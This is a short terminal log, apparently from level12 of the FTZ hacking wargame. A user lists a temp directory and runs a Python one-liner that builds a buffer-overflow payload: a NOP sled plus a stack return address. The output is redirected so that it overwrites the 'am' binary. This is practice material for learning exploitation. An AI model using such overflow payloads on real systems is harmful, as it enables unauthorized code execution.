 [level12@ftz tmp]$ ls -al
total 40
drwxrwxr-x    2 root     level12      4096 May 29 19:06 .
drwxr-xr-x    4 root     level12      4096 Mar 19  2003 ..
-rwxrwxr-x    1 level12  level12     11783 May 17 17:01 am
-rw-rw-r--    1 level12  level12       221 May 17 17:01 am.c
-rwxrwxr-x    1 level12  level12     11657 May 29 19:06 getenv
-rw-rw-r--    1 level12  level12        56 May 29 19:05 getenv.c
[level12@ftz tmp]$ (python -c 'print "\x90"*268+"\x88\xfc\xff\xbf"'; cat) > ./am
[level12@ftz tmp]$ ls -al
total 32
drwxrwxr-x    2 root     level12      4096 May 29 19:06 .
drwxr-xr-x    4 root     level12      4096 Mar 19  2003 ..
-rwxrwxr-x    1 level12  level12       274 May 29 20:39 am
-rw-rw-r--    1 level12  level12       221 May 17 17:01 am.c
-rwxrwxr-x    1 level12  level12     11657 May 29 19:06 getenv
-rw-rw-r--    1 level12  level12        56 May 29 19:05 getenv.c
[level12@ftz tmp]$